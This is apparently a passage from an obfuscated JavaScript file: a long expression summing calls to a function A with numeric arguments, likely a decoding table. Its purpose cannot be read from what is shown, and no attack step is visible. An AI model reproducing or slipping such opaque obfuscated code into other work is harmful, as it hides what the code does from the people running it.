A(8862) + A(32599) + A(23657) + A(26171) + A(30310) + A(30648) + A(17657) + A(1098) + A(25923) + A(5025) + A(3078) + A(27352) + A(10473) + A(15618) + A(31665) + A(25536) + A(8007) + A(25540) + A(15259) + A(26099) + A(24929) + A(9419) + A(21756) + A(20087) + A(13730) + A(30372) + A(13403) + A(11155) + A(20719) + A(19402) + A(13039) + A(33252) + A(33546) + A(25395) + A(3646) + A(5915)) + (A(16776) + A(6551) + A(29274) + A(5440) + A(28658) + A(19871) + A(17136) + A(1371) + A(6633) + A(25184) + A(955) + A(25093) + A(18399) + A(33111) + A(28490) + A(10331) + A(4429) + A(14557) + A(15529) + A(14475) + A(997) + A(9111) + A(31151) + A(1952) + A(8018) + A(31720) + A(3110) + A(14064) + A(29136) + A(22837) + A(23837) + A(26151) + A(29729) + A(6535) + A(23327) + A(27352) + A(10473) + A(15618) + A(31665) + A(25536) + A(8007) + A(25540) + A(23333) + A(17018) + A(22751) + A(33642) + A(26682) + A(28438) + A(29775) + A(19202) + A(14673) + A(33003) + A(22393) + A(32308) + A(8372) + A(914) + A(32730) + A(28104) + A(33129) + A(12434) + A(22189) + A(29606) + A(25498) + A(11545) + A(21577) + A(28946) + A(20903) + A(8220) + A(28038) + A(33710) + A(27076) + A(10982) + A(4026) + A(14124) + A(7926) + A(24811) + A(5676) + A(9351) + A(4895) + A(20197) + A(5158) + A(28557) + A(27950) + A(24767) + A(23613) + A(17397) + A(33277) + A(10064) + A(5160) + A(15256) + A(13715) + A(1477) + A(17770) + A(27958) + A(31973) + A(12347) + A(11709) + A(10987) + A(7608) + A(19710)) + (A(7004) + A(28415) + A(16326) + A(10596) + A(16996) + A(34254) + A(32215) + A(20645) + A(9549) + A(542) + A(19497) + A(3667) + A(24660) + A(3451) + A(23094) + A(10960) + A(18498) + A(22117) + A(23067) + A(25956) + A(23978) + A(15795) + A(30128) + A(7270) + A(6369) + A(12995) + A(7993) + A(26009) + A(21487) + A(28818) + A(32376) + A(2070) + A(22209) + A(22780) + A(10410) + A(9338) + A(26484) + A(6932) + A(22254) + A(34165) + A(33102) + A(14925) + A(34315) + A(2561) + A(8832) + A(17271) + A(23632) + A(17992) + A(32369) + A(23748) + A(28749) + A(26067) + A(29236) + A(27286) + A(27944) + A(5582) + A(27563) + A(29821) + A(26386) + A(25236) + A(4183) + A(14267) + A(31864) + A(9881) + A(8630) + A(16563) + A(19390) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(20007) + A(12265) + A(29393) + A(31635) + A(25399) + A(32720) + A(9460) + A(28881) + A(27908) + A(33647) + A(9310) + A(25964) + A(6987) + A(25062) + A(19390) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(20007) + A(12265) + A(20183) + A(25229) + A(26680) + A(7589) + A(11424) + A(19842)) + (A(6424) + A(1063) + A(29924) + A(19365) + A(31705) + A(13195) + A(26773) + A(20786) + A(28860) + A(16748) + A(13107) + A(29813) + A(9968) + A(15001) + A(10887) + A(14538) + A(21968) + A(30154) + A(20121) + A(784) + A(25354) + A(21085) + A(18359) + A(5649) + A(18882) + A(33168) + A(11015) + A(9908) + A(31353) + A(3880) + A(21778) + A(31551) + A(23704) + A(20087) + A(31249) + A(19833) + A(21223) + A(17786) + A(31063) + A(1602) + A(15468) + A(28897) + A(27923) + A(14557) + A(21753) + A(9146) + A(4149) + A(12782) + A(21270) + A(22962) + A(20550) + A(11608) + A(11255) + A(25170) + A(2012) + A(19882) + A(26481) + A(31734) + A(4501) + A(33664) + A(10775) + A(30020) + A(30224) + A(5094) + A(19841) + A(20459) + A(21484) + A(23052) + A(595) + A(7703) + A(1743) + A(12906) + A(23534) + A(6927) + A(10168) + A(10967) + A(9776) + A(33549) + A(14590) + A(7179) + A(23065) + A(24410) + A(4137) + A(15510) + A(9280) + A(19077) + A(22561) + A(23073) + A(17220) + A(9830) + A(12331) + A(948) + A(11712) + A(13228) + A(6795) + A(3495) + A(1580) + A(34025) + A(24104) + A(9243)) + (A(3749) + A(2589) + A(10260) + A(12810) + A(9424) + A(14167) + A(23910) + A(28348) + A(9642) + A(34056) + A(11917) + A(13712) + A(12820) + A(12606) + A(24258) + A(18378) + A(12960) + A(790) + A(12792) + A(30743) + A(30397) + A(32912) + A(29434) + A(12223) + A(2899) + A(16748) + A(13107) + A(29813) + A(9968) + A(15001) + A(10887) + A(14538) + A(16629) + A(1954) + A(18265) + A(13228) + A(6795) + A(3495) + A(1580) + A(34025) + A(24104) + A(9243) + A(3749) + A(14040) + A(2218) + A(26709) + A(13918) + A(33043) + A(20163) + A(16225) + A(13906) + A(1851) + A(25515) + A(24298) + A(24010) + A(7091) + A(578) + A(24378) + A(19519) + A(8411) + A(8856) + A(18926) + A(1529) + A(25054) + A(27559) + A(641) + A(28156) + A(15134) + A(25738) + A(23686) + A(3879) + A(33174) + A(8114) + A(16141) + A(26835) + A(32162) + A(28634) + A(20424) + A(31107) + A(929) + A(20661) + A(23433) + A(24755) + A(19526) + A(15485) + A(12253) + A(31218) + A(2747) + A(23385) + A(10363) + A(5511) + A(15144) + A(32646) + A(9257) + A(6705) + A(32823) + A(8059) + A(18167) + A(20820) + A(24672)) + (A(7541) + A(26645) + A(22225) + A(10250) + A(2436) + A(18521) + A(13893) + A(7779) + A(10550) + A(27489) + A(2465) + A(20374) + A(21848) + A(22117) + A(21423) + A(17238) + A(28750) + A(31821) + A(27648) + A(13300) + A(15978) + A(27300) + A(22464) + A(33523) + A(30600) + A(4284) + A(22862) + A(15572) + A(23233) + A(24729) + A(17961) + A(12564) + A(19720) + A(22420) + A(3019) + A(13605) + A(14684) + A(9880) + A(29317) + A(1119) + A(14087) + A(29909) + A(28505) + A(3406) + A(25769) + A(2394) + A(34192) + A(592) + A(21897) + A(24309) + A(15314) + A(21247) + A(12788) + A(9984) + A(3980) + A(21368) + A(28416) + A(9383) + A(31702) + A(15072) + A(9578) + A(5918) + A(32987) + A(15312) + A(8546) + A(10829) + A(17659) + A(5917) + A(28295) + A(3817) + A(26263) + A(26488) + A(6491) + A(16171) + A(1249) + A(21262) + A(32733) + A(29064) + A(30509) + A(13675) + A(20288) + A(20169) + A(13998) + A(26084) + A(11437) + A(31672) + A(26583) + A(22132) + A(18341) + A(3295) + A(16707) + A(18932) + A(28487) + A(21409) + A(2851) + A(30288) + A(12989) + A(11119) + A(8619) + A(31539)) + (A(30565) + A(11982) + A(24970) + A(21726) + A(10774) + A(3908) + A(4959) + A(26264) + A(22263) + A(27477) + A(11318) + A(29110) + A(20386) + A(15229) + A(4434) + A(6185) + A(16006) + A(30452) + A(29631) + A(23386) + A(4133) + A(25338) + A(2472) + A(3112) + A(18861) + A(29610) + A(4722) + A(30174) + A(6859) + A(23906) + A(9249) + A(24276) + A(21178) + A(4347) + A(19712) + A(28700) + A(9072) + A(20153) + A(19360) + A(10661) + A(21161) + A(10227) + A(11062) + A(23270) + A(2467) + A(708) + A(3279) + A(18533) + A(20073) + A(2698) + A(33651) + A(32405) + A(10030) + A(10718) + A(12520) + A(28260) + A(32369) + A(10726) + A(13958) + A(15270) + A(10940) + A(6340) + A(25467) + A(3755) + A(24288) + A(21788) + A(31335) + A(3523) + A(20357) + A(26770) + A(12007) + A(15178) + A(25662) + A(17727) + A(5270) + A(19562) + A(7552) + A(14290) + A(33256) + A(26920) + A(8745) + A(18147) + A(27390) + A(5033) + A(15395) + A(27650) + A(30868) + A(25510) + A(4962) + A(14572) + A(16105) + A(16425) + A(606) + A(2421) + A(14186) + A(24933) + A(24419) + A(15585) + A(28331) + A(29101)) + (A(24176) + A(994) + A(1576) + A(11331) + A(28640) + A(5836) + A(6379) + A(30226) + A(2488) + A(25436) + A(30343) + A(31167) + A(30582) + A(7233) + A(11410) + A(21860) + A(2012) + A(11057) + A(4254) + A(12375) + A(15857) + A(14358) + A(7134) + A(6436) + A(19697) + A(14573) + A(4429) + A(14557) + A(11961) + A(27983) + A(30335) + A(14534) + A(24618) + A(3496) + A(21244) + A(31902) + A(10003) + A(23260) + A(30600) + A(13221) + A(29996) + A(707) + A(6654) + A(14824) + A(15654) + A(11446) + A(28506) + A(21553) + A(5947) + A(26219) + A(1030) + A(28380) + A(22844) + A(4674) + A(10093) + A(32164) + A(26129) + A(15436) + A(28471) + A(14745) + A(14757) + A(29303) + A(21527) + A(1296) + A(32463) + A(16525) + A(15471) + A(19547) + A(24681) + A(2315) + A(6996) + A(31460) + A(18629) + A(24037) + A(3130) + A(30389) + A(32295) + A(33042) + A(25830) + A(11119) + A(12865) + A(3163) + A(8409) + A(19649) + A(11557) + A(5527) + A(6939) + A(27333) + A(10003) + A(23260) + A(30600) + A(13221) + A(29996) + A(707) + A(6654) + A(14824) + A(19678) + A(8601) + A(2917) + A(27576)) + (A(9249) + A(24213) + A(17013) + A(29234) + A(7809) + A(7650) + A(23688) + A(4540) + A(18755) + A(33055) + A(3357) + A(24374) + A(1469) + A(28539) + A(11849) + A(16367) + A(19689) + A(3833) + A(6584) + A(18039) + A(13862) + A(1958) + A(25683) + A(23469) + A(32363) + A(33839) + A(1846) + A(24874) + A(1353) + A(5373) + A(9070) + A(14711) + A(2276) + A(5057) + A(8063) + A(27358) + A(11440) + A(30595) + A(18469) + A(29304) + A(27984) + A(33610) + A(2321) + A(32005) + A(24703) + A(31878) + A(20670) + A(5712) + A(4302) + A(25082) + A(28506) + A(21553) + A(5947) + A(26219) + A(1030) + A(28380) + A(22844) + A(4674) + A(11402) + A(10470) + A(26274) + A(27394) + A(3879) + A(33174) + A(13574) + A(12654) + A(30201) + A(21765) + A(30151) + A(5930) + A(22360) + A(1e3) + A(13518) + A(1419) + A(24744) + A(19574) + A(26784) + A(12651) + A(28612) + A(15804) + A(3151) + A(13244) + A(1520) + A(8541) + A(21273) + A(14336) + A(6996) + A(31460) + A(18629) + A(24037) + A(3130) + A(1486) + A(33715) + A(1542) + A(8906) + A(2613) + A(14455) + A(8274) + A(11499) + A(33084)) + (A(21944) + A(30685) + A(30734) + A(30097) + A(18398) + A(16728) + A(15291) + A(5281) + A(33050) + A(6864) + A(7810) + A(17980) + A(2781) + A(25589) + A(29144) + A(9086) + A(12256) + A(1071) + A(1161) + A(3392) + A(27182) + A(13370) + A(30794) + A(26275) + A(18144) + A(2951) + A(19824) + A(13032) + A(16854) + A(28502) + A(25918) + A(28660) + A(12113) + A(18346) + A(21046) + A(16369) + A(17106) + A(16624) + A(33410) + A(17223) + A(26247) + A(21773) + A(10575) + A(25335) + A(10098) + A(21333) + A(23437) + A(12661) + A(26214) + A(27542) + A(12498) + A(32225) + A(24628) + A(6047) + A(16565) + A(20272) + A(29437) + A(11387) + A(10748) + A(8575) + A(28901) + A(8477) + A(15142) + A(3608) + A(9843) + A(23516) + A(26490) + A(31943) + A(12591) + A(13866) + A(34382) + A(14514) + A(20077) + A(8660) + A(11821) + A(21961) + A(30693) + A(22503) + A(12966) + A(584) + A(1755) + A(14677) + A(13435) + A(27854) + A(1901) + A(31807) + A(23277) + A(14809) + A(20293) + A(15498) + A(17531) + A(10843) + A(6498) + A(19931) + A(2375) + A(1984) + A(8774) + A(1833) + A(2320) + A(30167)) + (A(26739) + A(33580) + A(19416) + A(14135) + A(25468) + A(23072) + A(30933) + A(3626) + A(20664) + A(1344) + A(23427) + A(15846) + A(20596) + A(17730) + A(2035) + A(10041) + A(19558) + A(15803) + A(8038) + A(29751) + A(4361) + A(24776) + A(569) + A(23788) + A(9361) + A(12097) + A(3098) + A(17897) + A(18487) + A(16035) + A(25905) + A(9615) + A(8906) + A(2613) + A(12494) + A(17467) + A(18928) + A(21460) + A(19013) + A(13088) + A(28106) + A(23729) + A(17138) + A(16932) + A(20843) + A(32924) + A(13033) + A(4171) + A(22335) + A(25434) + A(18143) + A(29097) + A(11507) + A(22568) + A(21305) + A(13742) + A(19318) + A(14236) + A(25438) + A(20272) + A(29437) + A(11387) + A(10748) + A(8575) + A(28637) + A(20028) + A(27771) + A(16017) + A(17500) + A(27967) + A(20398) + A(25955) + A(5873) + A(1482) + A(7509) + A(22645) + A(4483) + A(2895) + A(10217) + A(25007) + A(5612) + A(7223) + A(3621) + A(21510) + A(19216) + A(12112) + A(14731) + A(17606) + A(9606) + A(18400) + A(989) + A(16201) + A(23365) + A(20129) + A(12573) + A(32203) + A(17316) + A(25433) + A(17743) + A(13413)) + (A(6015) + A(3174) + A(12604) + A(4044) + A(8569) + A(8410) + A(19892) + A(9397) + A(9137) + A(6521) + A(10282) + A(5815) + A(2622) + A(13249) + A(1005) + A(31268) + A(29160) + A(29598) + A(6122) + A(11915) + A(27920) + A(29272) + A(17460) + A(18448) + A(3193) + A(21554) + A(22075) + A(31713) + A(29919) + A(23788) + A(9361) + A(12097) + A(3098) + A(17897) + A(29014) + A(26426) + A(5256) + A(15506) + A(27781) + A(14798) + A(6124) + A(14032) + A(29466) + A(19468) + A(24168) + A(23148) + A(8870) + A(508) + A(12807) + A(21276) + A(20899) + A(8453) + A(28485) + A(31998) + A(14060) + A(3160) + A(32513) + A(14069) + A(27767) + A(25508) + A(5674) + A(20287) + A(24151) + A(21645) + A(15447) + A(7434) + A(13975) + A(28121) + A(33191) + A(25965) + A(31950) + A(8407) + A(9439) + A(22452) + A(16298) + A(34032) + A(33133) + A(2483) + A(4122) + A(24868) + A(18738) + A(18671) + A(29089) + A(26997) + A(19858) + A(2137) + A(32058) + A(745) + A(32830) + A(18185) + A(33562) + A(33554) + A(15816) + A(25045) + A(17861) + A(11330) + A(33753) + A(11006) + A(10744) + A(29928)) + (A(24414) + A(19593) + A(8334) + A(11316) + A(4508) + A(1143) + A(19135) + A(18424) + A(15425) + A(3673) + A(10220) + A(26644) + A(33136) + A(10447) + A(4772) + A(20076) + A(22215) + A(33135) + A(18872) + A(25450) + A(5651) + A(3088) + A(15914) + A(11445) + A(6909) + A(25205) + A(4408) + A(7840) + A(15064) + A(31568) + A(24158) + A(16269) + A(5430) + A(8008) + A(18601) + A(2398) + A(6845) + A(27537) + A(25737) + A(4734) + A(28893) + A(29108) + A(14196) + A(31111) + A(3979) + A(29090) + A(20545) + A(22746) + A(813) + A(11211) + A(10983) + A(20834) + A(23870) + A(11572) + A(16418) + A(6087) + A(13702) + A(488) + A(15074) + A(24849) + A(6580) + A(33017) + A(14703) + A(7803) + A(1957) + A(2487) + A(21372) + A(5220) + A(18682) + A(33686) + A(7680) + A(20334) + A(17312) + A(27196) + A(26935) + A(11692) + A(13098) + A(10653) + A(14484) + A(26756) + A(20294) + A(28722) + A(18976) + A(12121) + A(1083) + A(21311) + A(27111) + A(8753) + A(19515) + A(31158) + A(34007) + A(2566) + A(23288) + A(18643) + A(16009) + A(5792) + A(10390) + A(11050) + A(32990) + A(25410)) + (A(31651) + A(28393) + A(29718) + A(15908) + A(25551) + A(847) + A(20602) + A(2492) + A(26337) + A(28230) + A(29705) + A(27858) + A(13369) + A(18125) + A(28422) + A(20265) + A(6454) + A(32748) + A(33113) + A(6809) + A(9388) + A(26771) + A(9819) + A(12932) + A(4174) + A(15992) + A(15854) + A(22119) + A(32675) + A(33599) + A(28476) + A(33556) + A(14450) + A(14024) + A(3661) + A(5601) + A(22500) + A(22e3) + A(7746) + A(19975) + A(18124) + A(4056) + A(32365) + A(4232) + A(6350) + A(13886) + A(10911) + A(21703) + A(3482) + A(8325) + A(32598) + A(21760) + A(874) + A(22109) + A(11650) + A(32406) + A(32242) + A(16368) + A(12339) + A(3016) + A(25416) + A(17855) + A(20104) + A(19208) + A(724) + A(3364) + A(6983) + A(28390) + A(2058) + A(7539) + A(29111) + A(20989) + A(796) + A(8886) + A(10953) + A(8997) + A(25101) + A(12907) + A(4219) + A(21695) + A(26962) + A(10445) + A(7941) + A(2578) + A(33936) + A(31398) + A(21059) + A(12829) + A(2077) + A(8175) + A(19836) + A(4768) + A(21923) + A(14890) + A(11518) + A(17547) + A(19736) + A(1136) + A(16746) + A(32480)) + (A(4826) + A(21676) + A(12369) + A(4201) + A(15197) + A(1280) + A(25973) + A(23523) + A(11658) + A(26148) + A(32153) + A(33849) + A(1882) + A(34128) + A(26285) + A(16459) + A(34048) + A(3356) + A(3909) + A(15331) + A(26699) + A(29435) + A(15760) + A(33434) + A(24255) + A(20711) + A(6411) + A(30463) + A(31250) + A(481) + A(23667) + A(32003) + A(8232) + A(11945) + A(10393) + A(19727) + A(16350) + A(4803) + A(32840) + A(19456) + A(5924) + A(16052) + A(6251) + A(20082) + A(13187) + A(19183) + A(26243) + A(551) + A(18321) + A(21617) + A(20906) + A(24859) + A(24208) + A(31979) + A(28706) + A(12763) + A(30178) + A(1735) + A(17933) + A(32026) + A(11309) + A(27339) + A(575) + A(4648) + A(30545) + A(21929) + A(27808) + A(15353) + A(17742) + A(24312) + A(1628) + A(26866) + A(27171) + A(17978) + A(26231) + A(22496) + A(28796) + A(27673) + A(2552) + A(26561) + A(22341) + A(19741) + A(8602) + A(4747) + A(20559) + A(11971) + A(28885) + A(27628) + A(29754) + A(8573) + A(19211) + A(14110) + A(19240) + A(29259) + A(22629) + A(31504) + A(28652) + A(23180) + A(26335) + A(1370)) + (A(23674) + A(13236) + A(5850) + A(20319) + A(5173) + A(32206) + A(3524) + A(13624) + A(3720) + A(14006) + A(32931) + A(9821) + A(982) + A(16534) + A(15984) + A(6118) + A(33565) + A(28971) + A(16034) + A(10105) + A(23541) + A(11327) + A(32975) + A(18397) + A(32991) + A(5123) + A(31838) + A(8167) + A(27699) + A(10557) + A(18270) + A(25013) + A(19074) + A(23623) + A(1084) + A(21278) + A(13779) + A(7314) + A(30537) + A(4797) + A(25351) + A(14800) + A(32350) + A(10867) + A(7147) + A(21954) + A(7439) + A(8591) + A(15667) + A(16025) + A(31577) + A(12495) + A(29491) + A(1092) + A(1354) + A(17059) + A(5954) + A(6420) + A(33709) + A(22270) + A(31463) + A(29432) + A(15143) + A(10728) + A(34160) + A(12206) + A(17801) + A(26777) + A(12115) + A(22017) + A(33550) + A(3147) + A(24205) + A(32400) + A(16348) + A(29563) + A(28630) + A(30009) + A(13722) + A(18220) + A(8297) + A(9543) + A(16743) + A(2676) + A(14320) + A(19463) + A(4008) + A(14778) + A(30867) + A(27451) + A(18999) + A(19442) + A(2932) + A(32808) + A(21540) + A(25789) + A(21399) + A(31307) + A(5708) + A(20078)) + (A(21141) + A(24856) + A(32993) + A(32769) + A(12522) + A(31386) + A(17892) + A(27226) + A(9264) + A(20707) + A(20587) + A(17546) + A(5606) + A(30023) + A(7980) + A(4833) + A(12332) + A(31185) + A(5507) + A(4424) + A(3180) + A(19606) + A(19130) + A(10804) + A(30386) + A(20712) + A(4049) + A(3305) + A(20691) + A(12245) + A(2838) + A(2643) + A(14127) + A(29738) + A(11768) + A(32661) + A(24741) + A(8892) + A(4090) + A(1013) + A(23486) + A(5255) + A(32208) + A(1287) + A(1546) + A(17240) + A(9062) + A(16532) + A(2384) + A(13181) + A(23835) + A(2829) + A(31793) + A(14671) + A(15762) + A(15553) + A(13707) + A(32504) + A(9100) + A(11533) + A(19028) + A(6226) + A(31661) + A(16431) + A(1607) + A(18515) + A(29591) + A(13981) + A(29349) + A(27455) + A(9218) + A(23037) + A(32156) + A(24227) + A(18990) + A(11878) + A(2076) + A(19968) + A(19924) + A(23909) + A(30206) + A(16575) + A(24733) + A(16448) + A(7718) + A(27169) + A(5172) + A(14846) + A(15640) + A(17368) + A(32051) + A(9805) + A(14339) + A(18080) + A(19791) + A(2691) + A(20788) + A(23970) + A(33682) + A(32250)) + (A(22165) + A(25816) + A(31103) + A(24033) + A(13182) + A(24709) + A(32853) + A(23930) + A(31869) + A(3118) + A(2655) + A(1569) + A(22343) + A(16275) + A(11039) + A(28992) + A(31191) + A(34099) + A(31003) + A(31867) + A(12826) + A(20370) + A(935) + A(29730) + A(25890) + A(18368) + A(3902) + A(7214) + A(1964) + A(17540) + A(14158) + A(29283) + A(25746) + A(486) + A(4604) + A(12344) + A(18153) + A(20472) + A(15657) + A(2968) + A(20214) + A(19683) + A(11349) + A(11690) + A(17614) + A(11196) + A(1398) + A(25264) + A(32373) + A(27727) + A(20829) + A(5115) + A(8610) + A(15076) + A(2716) + A(23301) + A(6662) + A(11166) + A(4940) + A(29370) + A(23323) + A(8644) + A(8211) + A(32048) + A(10490) + A(14231) + A(6084) + A(8968) + A(5973) + A(8544) + A(25084) + A(26839) + A(16435) + A(21952) + A(33048) + A(27102) + A(11757) + A(23335) + A(6885) + A(31024) + A(21711) + A(6439) + A(24922) + A(30365) + A(11965) + A(9555) + A(7393) + A(29362) + A(17808) + A(21561) + A(9846) + A(24390) + A(874) + A(22109) + A(11650) + A(32406) + A(32242) + A(16368) + A(12339) + A(3016)) + (A(25416) + A(17855) + A(20104) + A(19208) + A(724) + A(3364) + A(6983) + A(28390) + A(2058) + A(7539) + A(32102) + A(16967) + A(22611) + A(19727) + A(16350) + A(4803) + A(32840) + A(19456) + A(5924) + A(16052) + A(6251) + A(20082) + A(13187) + A(19183) + A(26243) + A(551) + A(18321) + A(21617) + A(20906) + A(24859) + A(24208) + A(15153) + A(16667) + A(33376) + A(27164) + A(30379) + A(25159) + A(34026) + A(16168) + A(8487) + A(2434) + A(5823) + A(11271) + A(26506) + A(28757) + A(32022) + A(17010) + A(27293) + A(6922) + A(5993) + A(20564) + A(31130) + A(23391) + A(20105) + A(26520) + A(2314) + A(5335) + A(33943) + A(24853) + A(820) + A(18593) + A(10183) + A(12625) + A(12772) + A(13861) + A(18228) + A(3556) + A(15768) + A(21183) + A(15564) + A(27396) + A(16825) + A(8633) + A(23552) + A(10315) + A(28671) + A(18796) + A(18503) + A(12944) + A(19462) + A(1548) + A(17044) + A(29123) + A(1605) + A(19780) + A(20079) + A(6512) + A(19820) + A(23135) + A(33242) + A(4167) + A(10562) + A(15427) + A(28481) + A(31388) + A(11391) + A(1979) + A(19514) + A(33777) + A(15791)) + (A(18720) + A(28223) + A(7347) + A(14230) + A(9811) + A(25072) + A(12519) + A(34341) + A(12545) + A(28174) + A(12387) + A(34090) + A(21428) + A(25512) + A(7411) + A(19582) + A(3164) + A(18050) + A(3657) + A(14989) + A(4469) + A(1527) + A(3790) + A(19564) + A(18001) + A(30623) + A(29396) + A(8570) + A(7319) + A(2400) + A(6230) + A(5530) + A(28913) + A(7093) + A(28980) + A(6277) + A(14806) + A(28050) + A(15482) + A(21846) + A(8014) + A(9802) + A(3363) + A(1525) + A(17432) + A(1079) + A(31181) + A(34425) + A(19874) + A(1793) + A(32859) + A(27951) + A(20609) + A(16855) + A(3335) + A(12990) + A(10129) + A(32496) + A(1806) + A(30176) + A(1219) + A(8489) + A(18277) + A(18716) + A(9484) + A(1225) + A(14737) + A(2748) + A(1523) + A(27488) + A(28465) + A(23483) + A(14537) + A(24742) + A(24531) + A(27429) + A(31166) + A(24160) + A(33947) + A(9786) + A(12276) + A(17395) + A(2452) + A(29257) + A(9595) + A(16032) + A(15764) + A(15747) + A(7330) + A(27173) + A(24947) + A(32843) + A(29634) + A(5631) + A(6402) + A(2485) + A(21361) + A(6142) + A(12712) + A(3527)) + (A(1895) + A(34223) + A(14188) + A(3976) + A(1964) + A(17540) + A(14158) + A(29283) + A(25746) + A(486) + A(4604) + A(12344) + A(18153) + A(20472) + A(15657) + A(2968) + A(20214) + A(19683) + A(11349) + A(11690) + A(17614) + A(11196) + A(1398) + A(574) + A(11441) + A(29368) + A(1407) + A(9096) + A(16155) + A(3278) + A(32216) + A(32648) + A(30925) + A(30677) + A(1207) + A(12970) + A(1492) + A(10769) + A(31782) + A(34248) + A(28387) + A(25602) + A(18184) + A(21870) + A(30306) + A(5257) + A(20215) + A(1894) + A(5666) + A(10520) + A(4541) + A(6248) + A(18795) + A(6725) + A(1689) + A(16434) + A(5807) + A(19030) + A(3986) + A(4331) + A(12815) + A(11146) + A(14219) + A(11031) + A(5677) + A(18247) + A(17102) + A(13209) + A(1271) + A(20365) + A(14565) + A(3121) + A(12362) + A(19706) + A(17382) + A(12686) + A(31057) + A(2307) + A(519) + A(27408) + A(19094) + A(3539) + A(12880) + A(6138) + A(18109) + A(12690) + A(27148) + A(11083) + A(6608) + A(16988) + A(15444) + A(33065) + A(25344) + A(6775) + A(12216) + A(863) + A(21130) + A(14334) + A(33034) + A(12664)) + (A(22010) + A(28610) + A(28247) + A(12672) + A(6046) + A(15156) + A(4214) + A(28456) + A(25387) + A(14028) + A(10844) + A(1682) + A(27527) + A(18855) + A(8661) + A(19468) + A(30507) + A(956) + A(3291) + A(7936) + A(4816) + A(7885) + A(3631) + A(20880) + A(17097) + A(16215) + A(5179) + A(24964) + A(4218) + A(8407) + A(9136) + A(33477) + A(6524) + A(24186) + A(11723) + A(19789) + A(10801) + A(3123) + A(1671) + A(1257) + A(29579) + A(9946) + A(18573) + A(32273) + A(26976) + A(3490) + A(32891) + A(17086) + A(1047) + A(32247) + A(26876) + A(20016) + A(20557) + A(27224) + A(1811) + A(5452) + A(20510) + A(26573) + A(5320) + A(7854) + A(33509) + A(13274) + A(31818) + A(1854) + A(13447) + A(11018) + A(16700) + A(3574) + A(1698) + A(23974) + A(6488) + A(21863) + A(24203) + A(34433) + A(3381) + A(7838) + A(3206) + A(7806) + A(7527) + A(8685) + A(27502) + A(34437) + A(21847) + A(25892) + A(22387) + A(9324) + A(13234) + A(31789) + A(27506) + A(22291) + A(20035) + A(2784) + A(14095) + A(10289) + A(27350) + A(23575) + A(28917) + A(26556) + A(25870) + A(32790)) + (A(30542) + A(22498) + A(7631) + A(25040) + A(11832) + A(14386) + A(2599) + A(11585) + A(4130) + A(7526) + A(27099) + A(2374) + A(6663) + A(13086) + A(857) + A(4982) + A(20185) + A(20511) + A(15958) + A(19157) + A(18677) + A(17678) + A(12836) + A(24278) + A(19819) + A(27219) + A(2734) + A(7493) + A(20700) + A(12063) + A(2088) + A(32247) + A(26876) + A(20016) + A(20557) + A(27224) + A(22269) + A(10117) + A(21139) + A(21621) + A(32188) + A(20490) + A(29239) + A(22212) + A(22682) + A(12303) + A(18229) + A(24832) + A(20108) + A(7033) + A(4779) + A(6695) + A(1572) + A(11550) + A(32918) + A(25819) + A(21358) + A(18203) + A(26291) + A(24779) + A(20389) + A(17127) + A(27898) + A(6129) + A(30643) + A(31211) + A(33506) + A(19488) + A(4251) + A(1729) + A(3358) + A(11343) + A(29292) + A(15636) + A(20594) + A(30230) + A(17637) + A(26939) + A(16257) + A(20890) + A(23356) + A(18739) + A(8148) + A(25773) + A(27952) + A(27125) + A(8721) + A(1004) + A(13888) + A(5811) + A(25825) + A(7301) + A(21210) + A(11765) + A(23918) + A(24898) + A(23942) + A(6558) + A(32832) + A(20848)) + (A(10721) + A(15187) + A(2479) + A(24299) + A(34290) + A(5692) + A(32516) + A(17114) + A(28812) + A(33193) + A(33746) + A(12088) + A(22400) + A(18820) + A(33018) + A(5681) + A(30899) + A(6438) + A(6371) + A(22030) + A(22977) + A(5496) + A(24485) + A(22205) + A(23525) + A(18756) + A(27291) + A(23866) + A(9454) + A(22928) + A(28945) + A(24597) + A(12996) + A(13995) + A(3315) + A(18633) + A(25827) + A(9059) + A(15006) + A(7696) + A(7282) + A(6697) + A(2303) + A(22244) + A(8782) + A(27079) + A(33799) + A(22125) + A(30608) + A(22207) + A(22070) + A(647) + A(30021) + A(12850) + A(14699) + A(31755) + A(20630) + A(17905) + A(30078) + A(31412) + A(30539) + A(18837) + A(33753) + A(11006) + A(10744) + A(29928) + A(24414) + A(19593) + A(8334) + A(11316) + A(23076) + A(33179) + A(3666) + A(4807) + A(6603) + A(30552) + A(4493) + A(17973) + A(17125) + A(18816) + A(22687) + A(20437) + A(18345) + A(1970) + A(33752) + A(17187) + A(18225) + A(22848) + A(23917) + A(31675) + A(1749) + A(26668) + A(22668) + A(31458) + A(29292) + A(15636) + A(20594) + A(30230) + A(17637) + A(18691)) + (A(9724) + A(20848) + A(10721) + A(15187) + A(2479) + A(24299) + A(34290) + A(5692) + A(32516) + A(17114) + A(28812) + A(33193) + A(20465) + A(10078) + A(22400) + A(18820) + A(33018) + A(5681) + A(30899) + A(6438) + A(30978) + A(22030) + A(22977) + A(5496) + A(24485) + A(22205) + A(23525) + A(18756) + A(27291) + A(23866) + A(9454) + A(22928) + A(23158) + A(1906) + A(2257) + A(12889) + A(16192) + A(9205) + A(3184) + A(8708) + A(3737) + A(10580) + A(7785) + A(14792) + A(4556) + A(5080) + A(29879) + A(19608) + A(23825) + A(11504) + A(5793) + A(20518) + A(16232) + A(5024) + A(15380) + A(7605) + A(11078) + A(2412) + A(17948) + A(19267) + A(15354) + A(24324) + A(32658) + A(21596) + A(2328) + A(12244) + A(4868) + A(3540) + A(13757) + A(25284) + A(2922) + A(22484) + A(16514) + A(28569) + A(6594) + A(2198) + A(29923) + A(18734) + A(28090) + A(12466) + A(12378) + A(23713) + A(2014) + A(9352) + A(22215) + A(33135) + A(18872) + A(25450) + A(5651) + A(3088) + A(15914) + A(11238) + A(9633) + A(27101) + A(3445) + A(25876) + A(14578) + A(2410) + A(32965) + A(14184)) + (A(24527) + A(21367) + A(6578) + A(32357) + A(25151) + A(7529) + A(30701) + A(1235) + A(25291) + A(21901) + A(7016) + A(31333) + A(13585) + A(10132) + A(21357) + A(30361) + A(1790) + A(5623) + A(32966) + A(27540) + A(637) + A(19601) + A(32949) + A(3740) + A(13266) + A(9666) + A(9602) + A(20969) + A(8126) + A(4757) + A(33397) + A(10985) + A(8049) + A(6504) + A(19345) + A(9128) + A(27192) + A(13463) + A(22307) + A(8202) + A(17353) + A(23032) + A(21390) + A(22390) + A(5262) + A(16312) + A(20791) + A(27534) + A(12103) + A(22446) + A(20831) + A(32002) + A(20222) + A(12622) + A(1153) + A(16246) + A(2243) + A(26953) + A(29173) + A(3673) + A(10220) + A(29714) + A(3256) 